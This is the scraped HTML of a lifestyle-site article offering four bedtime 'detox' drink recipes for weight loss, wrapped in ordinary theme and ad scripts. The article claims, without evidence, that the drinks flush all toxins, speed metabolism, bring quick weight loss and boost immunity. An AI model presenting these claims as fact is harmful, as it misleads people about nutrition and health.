var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<p><strong>Detox Tea</strong><br />
You will need:</p>
<ul>
<li>1 cup of hot water</li>
<li>Juice of 1 lemon</li>
<li>1 tsp of ground cinnamon (cinnamon sticks are also fine)</li>
<li>1 to 3 dashes of red cayenne peppers</li>
</ul>
<p>This warm drink is perfect for cleansing your body of all toxins after a long day and helps raise your metabolism at night.</p>
<p><strong>Honey Lemon</strong><br />
You will need:</p>
<ul>
<li>4 tbsp of lemon juice</li>
<li>1 tsp honey</li>
<li>1 tsp of pepper</li>
<li>1 cup of warm water</li>
</ul>
<p>Drink every day for three months for quick weight loss results.</p>
<p><strong>Ginger Lemon Detox</strong><br />
You will need:</p>
<ul>
<li>1 tsp of fresh ginger</li>
<li>4 tsp of lemon juice</li>
<li>A dash of cayenne</li>
<li>1 cinnamon stick</li>
<li>A pinch of turmeric powder</li>
<li>1 cup of hot water</li>
</ul>
<p>Drink at least one hour before bed to relieve any bloating in addition to helping shed pounds.</p>
<p><strong>Cranberry Detox Drink</strong><br />
You will need:</p>
<ul>
<li>¾ cups of lukewarm water</li>
<li>1 tbsp of apple cider vinegar</li>
<li>A splash of lime juice</li>
<li>½ cup of cranberry juice</li>
</ul>
<p>This detox drink can be enjoyed hot or cold, and it&#8217;s a great way to fight any weight gain and to stay full longer, with a healthier gut, urinary tract, and better metabolism.</p>
<p>These amazing recipes will not only help you lose more weight, but the natural compounds in each ingredient are super essential to flush toxins out of your system and improve your immune system as well.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Hot+drinks+to+consume+before+bed+for+weight+loss&url=https%3A%2F%2Fwww.youbeauty.com%2Fnutrition%2Fhot-drinks-to-consume-before-bed-for-weight-loss%2F&via=YouBeauty">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.youbeauty.com/nutrition/hot-drinks-to-consume-before-bed-for-weight-loss/&amp;media=https://www.youbeauty.com/wp-content/uploads/2019/12/Drink-Bedtime_H.jpg&description=Hot+drinks+to+consume+before+bed+for+weight+loss">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.youbeauty.com/style/spice-up-a-plain-black-sweater-with-these-tips/">Spice Up a Plain Black Sweater With These Tips</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.youbeauty.com/morning-tea/cheers-to-a-new-year/">Cheers To A New Year</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.youbeauty.com/author/ewoodwell/">YouBeauty</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="YouBeauty"></span><meta itemprop="datePublished" content="2019-12-30T12:00:23+00:00"><meta itemprop="dateModified" content="2020-06-22T00:58:31-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.youbeauty.com/nutrition/hot-drinks-to-consume-before-bed-for-weight-loss/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg"></span><meta itemprop="name" content="YouBeauty"></span><meta itemprop="headline " content="Hot drinks to consume before bed for weight loss"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.youbeauty.com/wp-content/uploads/2019/12/Drink-Bedtime_H.jpg"><meta itemprop="width" content="1068"><meta itemprop="height" content="534"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_11_697129c367236_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_11_697129c367236" ><script>var block_td_uid_11_697129c367236 = new tdBlock();
block_td_uid_11_697129c367236.id = "td_uid_11_697129c367236";
block_td_uid_11_697129c367236.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_11_697129c367236_rand","td_column_number":3,"live_filter_cur_post_id":157627,"live_filter_cur_post_author":"70","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_697129c367236_rand","tdc_css_class_style":"td_uid_11_697129c367236_rand_style"}';
block_td_uid_11_697129c367236.td_column_number = "3";
block_td_uid_11_697129c367236.block_type = "td_block_related_posts";
block_td_uid_11_697129c367236.post_count = "3";
block_td_uid_11_697129c367236.found_posts = "1225";
block_td_uid_11_697129c367236.header_color = "";
block_td_uid_11_697129c367236.ajax_pagination_infinite_stop = "";
block_td_uid_11_697129c367236.max_num_pages = "409";
tdBlocksArray.push(block_td_uid_11_697129c367236);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_697129c36950e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_697129c367236" href="#">RELATED ARTICLES</a><a id="td_uid_13_697129c369514" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_697129c367236" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_11_697129c367236 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" class="td-image-wrap" title="Everything You Need to Know About Wooden Spoon Herbs"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/03/Wooden-Spoon-Herbs_H.jpg"   alt="" title="Everything You Need to Know About Wooden Spoon Herbs" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" title="Everything You Need to Know About Wooden Spoon Herbs">Everything You Need to Know About Wooden Spoon Herbs</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" class="td-image-wrap" title="Foods That Can Cause Acne"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Foods-That-Can-Cause-Acne_H.jpg"   alt="" title="Foods That Can Cause Acne" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" title="Foods That Can Cause Acne">Foods That Can Cause Acne</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" class="td-image-wrap" title="Foods You Didn&#8217;t Know Help Your Skin"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Help-Your-Skin_H.jpg"   alt="" title="Foods You Didn&#8217;t Know Help Your Skin" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" title="Foods You Didn&#8217;t Know Help Your Skin">Foods You Didn&#8217;t Know Help Your Skin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_697129c367236" data-td_block_id="td_uid_11_697129c367236"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_697129c367236" data-td_block_id="td_uid_11_697129c367236"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-sidebar td_uid_14_697129c36a1e2_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_14_697129c36a1e2_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_14_697129c36a1e2_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_18 td_block_widget td_uid_15_697129c36a48d_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_15_697129c36a48d" ><script>var block_td_uid_15_697129c36a48d = new tdBlock();
block_td_uid_15_697129c36a48d.id = "td_uid_15_697129c36a48d";
block_td_uid_15_697129c36a48d.atts = '{"custom_title":"LATEST","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_15_697129c36a48d_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_15_697129c36a48d_rand","tdc_css_class_style":"td_uid_15_697129c36a48d_rand_style"}';
block_td_uid_15_697129c36a48d.td_column_number = "1";
block_td_uid_15_697129c36a48d.block_type = "td_block_18";
block_td_uid_15_697129c36a48d.post_count = "8";
block_td_uid_15_697129c36a48d.found_posts = "10143";
block_td_uid_15_697129c36a48d.header_color = "";
block_td_uid_15_697129c36a48d.ajax_pagination_infinite_stop = "";
block_td_uid_15_697129c36a48d.max_num_pages = "1268";
tdBlocksArray.push(block_td_uid_15_697129c36a48d);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST</span></h4></div><div id=td_uid_15_697129c36a48d class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="696" height="348" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/348;" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T11:08:15+00:00" >August 28, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-25T11:30:46+00:00" >August 25, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T12:45:44+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T10:34:42+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T11:15:15+00:00" >August 14, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" class="td-image-wrap" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/3D-Element-in-Your-Makeup-Routine_H.jpg"   alt="" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine">Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T13:31:07+00:00" >August 11, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" class="td-image-wrap" title="New &amp; Noteworthy Lip Oils"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/New-Noteworthy-Lip-Oils_H.jpg"   alt="" title="New &amp; Noteworthy Lip Oils" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" title="New &amp; Noteworthy Lip Oils">New &amp; Noteworthy Lip Oils</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:00:47+00:00" >August 7, 2023</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.youbeauty.com/"><img class="td-retina-data lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-140725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-140725"><a href="https://www.youbeauty.com/about-us/">About</a></li>
<li id="menu-item-175072" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175072"><a href="https://www.youbeauty.com/contact/">Contact Us</a></li>
<li id="menu-item-139835" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139835"><a href="https://www.youbeauty.com/terms/">Terms</a></li>
<li id="menu-item-139834" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139834"><a href="https://www.youbeauty.com/privacy/">Privacy</a></li>
<li id="menu-item-175071" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-175071"><a target="_blank" href="https://ccpacentral.net/hfms/359/353/YouBeauty_Form.html">Do Not Sell My Info</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy asa3">
                    © YouBeauty 2026                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
